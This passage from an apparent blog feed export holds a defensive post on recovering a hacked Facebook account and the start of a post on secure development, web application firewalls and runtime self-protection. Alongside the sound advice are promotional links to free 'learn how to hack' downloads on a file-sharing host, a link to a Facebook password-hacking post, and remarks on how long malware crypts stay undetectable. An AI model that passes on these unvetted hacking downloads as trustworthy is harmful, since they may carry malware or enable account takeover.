you.\n\n\u003C\/div\u003E\n\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/7-qualities-of-highly-effective-hackers.html.html\";\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/1750120108936463792\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/12\/7-qualities-of-highly-effective-hackers.html#comment-form","title":"9 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1750120108936463792"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/1750120108936463792"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2013\/12\/7-qualities-of-highly-effective-hackers.html","title":"7 Qualities of Highly Effective Hackers"}],"author":[{"name":{"$t":"Farhan Azam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07946638849267227635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjMEtucXqVr6izUDX6ffS7WulxSY3YydnXajzWN8-keVY5JQfLim7lJeRsWgN3c1XuunT49Fn2oij7sEncgtHT7HlVVS4z3DFdQ9tCOA1z0Uh5ZGdeAEnCBzMUD44Yzu0boFLrL7KQ9KIA\/s72-c\/frederic-pretty-hacker-hoax.jpg","height":"72","width":"72"},"thr$total":{"$t":"9"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-4778975717561344695"},"published":{"$t":"2016-01-17T08:51:00.002-08:00"},"updated":{"$t":"2020-05-27T14:31:02.869-07:00"},"title":{"type":"text","$t":"Facebook Account Hacked! What To Do Now?"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha4sl1fhJ9DUYy65KeE3I1nA8awQStQXH4p8e-DkLivVOQ4GUJxPoHLOZuWUVS1V9kx6aZ-59KNZP501Vz7aa_kn7udvMFnbqGUFUt5kJidIgunLM3G_JW48gbxvNlkYB1BxCEA3fsRT8\/s1600\/images.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha4sl1fhJ9DUYy65KeE3I1nA8awQStQXH4p8e-DkLivVOQ4GUJxPoHLOZuWUVS1V9kx6aZ-59KNZP501Vz7aa_kn7udvMFnbqGUFUt5kJidIgunLM3G_JW48gbxvNlkYB1BxCEA3fsRT8\/s1600\/images.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nEvery single day i get emails in my inbox and on my \u003Ca href=\"https:\/\/www.facebook.com\/rafaybalochofficialpage\/?fref=ts\" rel=\"nofollow\" target=\"_blank\"\u003Efacebook page\u003C\/a\u003E\u0026nbsp;from users querying about how to recover\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2010\/01\/4-ways-on-how-to-hack-facebook-password.html\" target=\"_blank\"\u003E hacked facebook account \u003C\/a\u003Eand a common problem i see in all of them is that they are proactive. Everyone searches for Facebook account recovery softwares, \u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2010\/01\/4-ways-on-how-to-hack-facebook-password.html\" target=\"_blank\"\u003EFacebook hacking softwares \u003C\/a\u003Eand recovery mechanisms after their facebook or any other email account has been hacked. In this article, Gary suggests methods to identify if your computer or email account has been hacked and methods suggesting what you can do after your facebook account has been hacked.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nIn today’s digital world, it is unfortunately not uncommon for an account or machine to become compromised by an attacker for nefarious purposes. During your searches for a step-by-step solution, your frustration may hit the breaking point, as you scroll through page after page, listing preventative measures that it may already be too late for. No problem. In today’s article I will outline simple strategies that should get you back in control of your online accounts and devices after a breach is suspected or confirmed. These instructions will be laid out in a manner that should be quite easy for an average user to comprehend and execute. But first, let’s take a minute to understand exactly how this probably happened in the first place.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cb\u003ENOTE: If you are potentially dealing with this situation right now, please skip ahead to the “ What do I do?” section of this article, first. Then be sure to read the rest.\u003C\/b\u003E\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nDid I Get Hacked?\u003C\/h4\u003E\nYou’re browsing around online and suddenly your friends on social media are asking you what these links you keep sending them are, or perhaps your password to an online account has been changed, emails are being sent from your email account, or there is just something strange in your activity log. Do any of these mean that your account has been compromised?\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFirst of all, always assume your account and system have been compromised and take the appropriate measures to secure them, when in doubt. Do not let an attacker maintain a foothold and continue masquerading as you and\/or stealing your sensitive data and files, while you come up with excuses to justify unfamiliar activity. Also, while many online services and accounts have a ‘\u003Cb\u003Econnected devices\u003C\/b\u003E’, ‘\u003Cb\u003Elocation information\u003C\/b\u003E’, or ‘\u003Cb\u003Elogin activity\u003C\/b\u003E’ viewer in their settings, this should never be advised as a sure-fire way to rule out being hacked. There are many ways that these features can be rendered useless - malware can be installed on the user’s machine which sets up an HTTP or SOCKS proxy on the machine of the user, session cookies can be stolen, and even the online account settings themselves can be manipulated or even flawed to cover malicious activity. Secure your accounts and system, anyway, just to be safe. It may be time consuming, but it is far better than waiting around for something bad to happen.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nHow Does This Happen (Methods To Hack Facebook Account)?\u003C\/h4\u003E\nThere are many methods which attackers deploy to breach online accounts of their victims. This is not meant to be an instruction manual or even a comprehensive list of every way an attacker can possibly compromise your system, accounts, and\/or online services. This is just an overview of the most common real-world techniques that are actually being deployed. If you’ve been hacked, chances are good that it was done by a combination of the techniques listed below.  \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThere are \u003Cb\u003EMan-In-The-Middle Attacks \u003C\/b\u003Ewhich capture data packets from the victim machine and store them, before sending them along to the proper destination. There’s \u003Cb\u003EPhishing\u003C\/b\u003E, where an attacker convinces you to sign in to your account via a fake login page, then steals your credentials. Sometimes websites themselves are hacked via sql injection methods that dump the entire database of usernames and password hashes… these same username\/password combinations are then attempted on many various sites, since a lot of users use the same login credentials across many websites and services. Then there is potentially the most dangerous… malware can be installed on the victim machine which can do anything from logging keystrokes, to remotely browsing the filesystem, to opening a remote shell, or even spying on the users via their webcams and microphones. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe malicious hacker’s toolbox of techniques is always evolving and changing to meet changes in security practice and while there are other ways accounts can be compromised, most real-world hacks are a combination of some of the techniques listed above. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\n“What Do I Do?”\u003C\/h4\u003E\nI would like to divide this into three sections, as each are important. Secure Your Accounts and Services, Secure Your Machines and Devices, and Damage Control. You don’t know for sure how much of a foot-hold an attacker has or how long they have had it, before you realized or became suspicious. So assume everything has been compromised and secure each of them, as they may be used by an attacker to later re-compromise what you have secured.\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nSecure Your Facebook Accounts and Online Services\u003C\/h4\u003E\nYou must change the passwords to all your online accounts and services that you use. Even the ones that you don’t recall using sensitive data on. This practice should obviously be prioritized, beginning with the account that you notice suspicious activity on.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen quickly change your associated email accounts, as these can usually be used to reset the passwords to your other accounts. Be sure to ‘\u003Cb\u003Elogout active sessions\u003C\/b\u003E’ or connected devices, if your service has this feature. If so, you will probably be asked or prompted with it, during the password reset process.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nDo not use the same passwords across different sites or services. Go to the security settings of each site or service and activate every notification you possibly can for login attempts and activity  Enable two-factor authentication. Make it a pain in the ass to login if you must. Remember that ease of use and convenience are simply open doors for many others. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThen, after you have secured your devices, go through and do a final sweep of password changes. This final step is due to the fact that, if malware is installed on your device, an attacker could potentially be watching you change all your passwords the first time.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAlso, follow your website, social media, or other online service’s specific guidelines for reporting unusual behavior and securing your accounts. They most likely have a staff that deals with these situations on a daily basis, are usually very polite and helpful and there should never be any negative consequences if you are in error in your reporting of a hacked account.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nSecure Your Devices\u003C\/h4\u003E\nWe must next purge your devices of any malicious processes. There are usually many free antivirus solutions that do a great job at eliminating these threats in a simple scan, but don’t be scammed by a fake. Do your research for the latest, well known and best free or paid (depending on your budget) anti-malware solution. Read third party reviews. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nNow, I know that anti-virus protection is not always a 100% solution, as there are many obfuscation and crypting methods that can be used to hide malware signatures from antivirus scans, but the big antivirus companies are very competitive and new definition updates roll out on a regular basis. At the time of writing this, the average private crypts are only FUD (fully undetectable) for approximately one month and the average public crypts which actually are FUD (most are never FUD, from the beginning) are only so for about one or two weeks. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWhile an anti-virus scan will most likely eliminate the threats on your PC, it is still advised that you backup your important files and data, format your hard drive and reinstall your operating system. For devices other than PC, follow your manufacturer’s guidelines for resetting your device to default factory settings.\u003Cbr \/\u003E\n\u003Ch4 style=\"text-align: left;\"\u003E\nDamage Control\u003C\/h4\u003E\nAn often overlooked aspect of securing your accounts and services, is what to do afterward. It is a bit important, because you may not know what messages have been sent to others or what was done in your name. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFinancial services should be your first concern. Check your account activity for any purchases you do not recognize. Be sure to call your bank or credit card companies and have new card numbers issued. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAs for social media, don’t be embarrassed or ashamed to post a public announcement, for everyone to see. Most everyone has seen social media accounts having been taken over by an attacker or bot and posting malicious links all over the internet, already. These things happen all of the time. This is nothing new and people will not think of you as being stupid or view you in a different light. They will instead judge you based on your quick and calm ability to assess and take control of the situation, most likely awarding you with support and respect. \u003Cbr \/\u003E\n\u003Cbr \/\u003E\nFor formal or social media accounts, a statement like this should be sufficient:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“\u003Ci\u003EHello Everyone. I have an important and unfortunate announcement to make. It appears that some of my accounts were compromised (hacked). I noticed suspicious activity on (date  XX\/XX\/XX ) and while I am actively securing everything and the damage seems minimal, there’s no way for me to know the full extent or length of time of the breach. If you noticed any suspicious activity from my account or strange messages, please inform me immediately. Also if you have gotten any links from “me” recently, do not follow them. Instead ask me about them after I have finished securing all of my accounts, devices and services. I appreciate your support. Have a great day, everyone and apologies if there has been any inconvenience\u003C\/i\u003E.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cb\u003EA shorter version: \u003C\/b\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n“One of my accounts was recently hacked. Things seem fine so far. I’m now securing it. Be sure to let me know of anything suspicious from my account. Thanks.”\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nAnd last, but not least: prevention. This could’ve saved you a lot of effort and grief to begin with. Keep up to date with the latest security practices for all of your online services, all your accounts, and all of your devices, because often a foothold into one of these can allow access into others.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/d2yca1enuxtdrs.cloudfront.net\/images\/resize\/product\/1240\/9ad478f4f3c78067c197aeda0c96b448.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"400\" src=\"https:\/\/d2yca1enuxtdrs.cloudfront.net\/images\/resize\/product\/1240\/9ad478f4f3c78067c197aeda0c96b448.jpg\" width=\"363\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb\u003E\u003Ca href=\"https:\/\/sellfy.com\/p\/4fwQ\/-HappyNewYear\/\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-size: large;\"\u003EDownload And Learn How To Hack\u003C\/span\u003E\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEjhJO0ByBsymNUDEXpbADS7PdOV3DFBNi8BPVJHVrRfZYIlv7sc0-NxDMxMPtLzmOi_UiIwgqeTWZYpUzIo6hyu4vtGVtIDuDFLL7pV0mxpgb4kFDOph1wbNUJHqkWpnAtOrapwMQp9M9kfjftUV5yEdAwDXnv8bDBOMuE=\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"http:\/\/ethicalhacking.gohacking.com\/images\/buy-book-img.png\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cb style=\"color: #333333; font-family: Arial, Tahoma, Verdana; font-size: 12px; text-align: left;\"\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; color: #333333; font-family: Arial, Tahoma, Verdana; text-align: center;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: #a91b33; font-size: large; text-decoration: none;\"\u003E\u003Ca href=\"http:\/\/filesmy.com\/file\/056md4\" rel=\"nofollow\" style=\"color: #a91b33; text-decoration: none;\"\u003EDownload Hacking Secrets Exposed For Free\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003Ch3 style=\"text-align: left;\"\u003E\nAbout the Author\u003C\/h3\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPEJQuxsDxax9BgcrI6Gmb9vTGNE3aFkBPHJiCEjhpkb4Y6t39cfTNXDk9GZQUb_JnFRKaCbKznUi2k_SGL5iSCDg1KN_o-QCGWPiyEbaugJYMOO2r4F-8KtmpC_kOEWEvFT5nUmJIqI\/s1600\/12571269_544229605743233_146934175_n.jpg\" imageanchor=\"1\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlPEJQuxsDxax9BgcrI6Gmb9vTGNE3aFkBPHJiCEjhpkb4Y6t39cfTNXDk9GZQUb_JnFRKaCbKznUi2k_SGL5iSCDg1KN_o-QCGWPiyEbaugJYMOO2r4F-8KtmpC_kOEWEvFT5nUmJIqI\/s1600\/12571269_544229605743233_146934175_n.jpg\" \/\u003E\u003C\/a\u003EMy name is \u003Cb\u003EGary Lewis\u003C\/b\u003E. While I am not as knowledgeable and skilled as many of your programming and security experts and teachers are, I do have real-world experience. There are a lot of technical skills that I'm not an expert at, but I was involved in a lot of things I will not list here and I do know how hacks are being done in the real world, rather than textbook knowledge. I retired from that scene some time ago and decided to pursue philosophy, art, and poetry. Currently, I am working on 3 series of dark themed art and poetry books entitled Paradoxium, Inevitum, and Relativium about Chaos, Order, and Time. I still stay up to date on data security and am happy to write an article for my good friend Rafay, when he wishes, but my days of hacking are over. So if you have any questions or inquiries, please refer to him and his team. They are very knowledgeable in their field of study.\u003C\/div\u003E\n\u003C\/div\u003E\n\n\u003Cscript\u003E\nlocation.href=\"http:\/\/www.rafaybaloch.com\/2017\/06\/facebook-account-hacked-what-to-do-now.html\";\n\u003C\/script\u003E\n\u003C!-- Blogger automated replacement: \"https:\/\/images-blogger-opensocial.googleusercontent.com\/gadgets\/proxy?url=http%3A%2F%2Fethicalhacking.gohacking.com%2Fimages%2Fbuy-book-img.png\u0026amp;container=blogger\u0026amp;gadget=a\u0026amp;rewriteMime=image%2F*\" with \"https:\/\/blogger.googleusercontent.com\/img\/proxy\/AVvXsEjhJO0ByBsymNUDEXpbADS7PdOV3DFBNi8BPVJHVrRfZYIlv7sc0-NxDMxMPtLzmOi_UiIwgqeTWZYpUzIo6hyu4vtGVtIDuDFLL7pV0mxpgb4kFDOph1wbNUJHqkWpnAtOrapwMQp9M9kfjftUV5yEdAwDXnv8bDBOMuE=\" --\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.rafayhackingarticles.net\/feeds\/4778975717561344695\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/01\/facebook-account-hacked-what-to-do-know.html#comment-form","title":"1 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4778975717561344695"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/3121270199089759062\/posts\/default\/4778975717561344695"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.rafayhackingarticles.net\/2016\/01\/facebook-account-hacked-what-to-do-know.html","title":"Facebook Account Hacked! What To Do Now?"}],"author":[{"name":{"$t":"Farhan Azam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/07946638849267227635"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEha4sl1fhJ9DUYy65KeE3I1nA8awQStQXH4p8e-DkLivVOQ4GUJxPoHLOZuWUVS1V9kx6aZ-59KNZP501Vz7aa_kn7udvMFnbqGUFUt5kJidIgunLM3G_JW48gbxvNlkYB1BxCEA3fsRT8\/s72-c\/images.jpg","height":"72","width":"72"},"thr$total":{"$t":"1"}},{"id":{"$t":"tag:blogger.com,1999:blog-3121270199089759062.post-1089233550632209210"},"published":{"$t":"2015-12-18T11:51:00.002-08:00"},"updated":{"$t":"2020-05-27T14:31:42.935-07:00"},"title":{"type":"text","$t":"Secure Application Development And Modern Defenses"},"content":{"type":"html","$t":"\u003Cdiv dir=\"ltr\" style=\"text-align: left;\" trbidi=\"on\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg3cLwB6D5ri-dsd7rvLbTKSDAFIrDW4CI1tAs7GZlZMdsQMLntoGzK1c1CCpQyyXZHW9Y8L-hIDG3fCUFmSy9O9-1-tbDb16MPHJDddFsrsAOT8hXbN29UeFEbaScRFeKiNN-KbfX4fY\/s1600\/hacker+security-med_.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"258\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjg3cLwB6D5ri-dsd7rvLbTKSDAFIrDW4CI1tAs7GZlZMdsQMLntoGzK1c1CCpQyyXZHW9Y8L-hIDG3fCUFmSy9O9-1-tbDb16MPHJDddFsrsAOT8hXbN29UeFEbaScRFeKiNN-KbfX4fY\/s400\/hacker+security-med_.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"3\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Ch4\u003E\nAbstract\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EWhen it comes to the internet, security has always been an after-thought. A great evidence to support the theory can be seen when we look at the history of the internet. The internet was created by US military back in 1969, branded as \"Arpanet\" at that time. In 1973, ARPANET created TCP IP protocol suite which later enabled the development of protocols such as \"SMTP, POP3, FTP, TELNET \" in 1980's and HTTP in 1991.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAll of these protocols could be easily eaves-dropped upon by an attacker as they do not encrypt the traffic. Their secure versions were released only later, such as FTPS, SMTPS, SSH, and HTTPS since at that time connecting people and building features was the priority. \u0026nbsp;If security would have been present by design, we would not have encountered these problems today.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Ca name='more'\u003E\u003C\/a\u003EThe same is the case of when we develop the products today, we consider security to be an after-thought rather than an in-built feature, as a reason of which, security breaches occur. \u0026nbsp;In this article, we would talk about secure application development and why SDLC (System Development Lifecycle) is an ideal model for building secure products.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nThe model leads \"Security By Design\" and \"In-depth Defense\" approach. The idea behind this model is that security should be an essential part of all phases of SDLC so that the bugs are addressed during the early stages of development. Fixing security issues at earlier stages of the development cycle directly reduces costs, time, effortand resources.\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"4\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Ch4\u003E\nApplication Layer Security Attacks\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"4\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAs time passes by, we witness a rise in application security attacks, an upward progression in layer of insecurities of the OSI model. In 80 and 90's most of the attacks were related to Layer 1, Layer 2 and Layer 3 of the OSI model, ​today we are at the point that we have developed a great defense at Network Level, however application layer security remains a big challenge.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EAccording to a report by Gartner Research, it states that 75% of the attacks today occur at the application layer of the OSI Model.\u003C\/span\u003E\u0026nbsp;According to a survey by Trustwave, 82% of web applications are vulnerable to XSS attacks. According to another survey, 80% of all the security incidents in the financial sector occur due to Cross-site Scripting. Therefore, building defense at application layer is mandatory.\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"4\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Ch4\u003E\nApplication Layer Defenses\/Approach\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv rtenodeid=\"4\" style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOvertime, there have been multiple defenses and approaches established at application level, most notable being a \"\u003Cb\u003EWeb Application Firewall\u003C\/b\u003E\" and \"\u003Cb\u003ERuntime Application Self-Protection\u003C\/b\u003E\" so on and so forth. \u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EA Web Application firewall could be used as an additional layer of security, however all WAF's rely upon Blacklist i.e. Reject Known Bad, as whitelisting mode is not practically applicable in the real world (it's not easy to implement). This can be largely attributed to the fact that the majority of web applications are dynamic, and it is very difficult to predict all the possible inputs in order to write a whitlelist of what is allowed. The blacklist, however is not really effective, and this has been proven in past. As a matter of fact, Bypassing WAF's is my day-to-day job and back in 2013, I had written a cheatsheet \"\u003Cb\u003E\u003Ca href=\"http:\/\/www.rafayhackingarticles.net\/2013\/12\/bypassing-modern-wafs-xss-filters-cheat.html\" target=\"_blank\"\u003EBypassing Modern WAF's XSS Filters\u003C\/a\u003E\u003C\/b\u003E\" for bypassing Web Application firewalls in which I had written bypasses for top Web Application firewalls.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ERuntime Application Self Protection \u003C\/b\u003Eis relatively a new approach for preventing application layer attacks, which empowers the application to protect in against attacks in real time. A RASP sits at each junction point of the application such as between the application and database, the file system and the network, it sits there and identifies \u0026amp; blocks any malicious activity, enabling the application an ability to protect itself. The problem, however, with this solution is that it still is based upon a blacklist, it is very costly and requires a lot of time to mature itself.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E“\u003Cb\u003EThe cost of removing an application security vulnerability during the design phase ranges from 30-60 times less than if removed during production.\u003C\/b\u003E”- NIST, IBM, and Gartner Group\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"font-family: calibri, arial, helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"font-family: calibri, arial, helvetica, sans-serif; font-size: 16px;\"\u003E\nBottom line is that,\u003Cstrong\u003E\u0026nbsp;You cannot write a vulnerable code and rely upon WAF,\u0026nbsp;\u003C\/strong\u003E\u003Cspan rtenodeid=\"28\" style=\"font-size: 12pt;\"\u003E\u003Cstrong\u003ERASP and other protection mechanisms to protect your application.\u0026nbsp;\u003C\/strong\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Ch4\u003E\nSecure SDLC\u0026nbsp;\u003C\/h4\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: Calibri, Arial, Helvetica, sans-serif; font-size: 16px;\"\u003E\n\u003Cdiv style=\"font-family: calibri, arial, helvetica, sans-serif;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"font-family: calibri, arial, helvetica, sans-serif; line-height: 150%;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;calibri\u0026quot; , sans-serif;\"\u003EThe defenses we talked\nabout above do help in improving our security model. However, in my opinion, it\nis the wrong way of solving the problem. The best approach is that the application\nshould itself carry the ability to protect itself and henceforth, be built with\nsecurity in\u0026nbsp;mind from day one.\u0026nbsp;Experts recommend that security should\nbe embedded into all stages of SDLC i.e. Requirements gathering, Design,\nDevelopment, Testing, Implementation.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGbEAeNKP7XHILn-z7ORH96L3slN72Ton7hfCl_6sUDloiK0SGuLO5kaX01Oeb6qFwrPDYUYxM0TILQDUn80ri57FzSFF22LEgpqj2utddMTNFl7AWZQUxhPjlNiwZqvU-rcR0Hz-Zggg\/s1600\/600px-Security_in_the_SDLC_Process.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 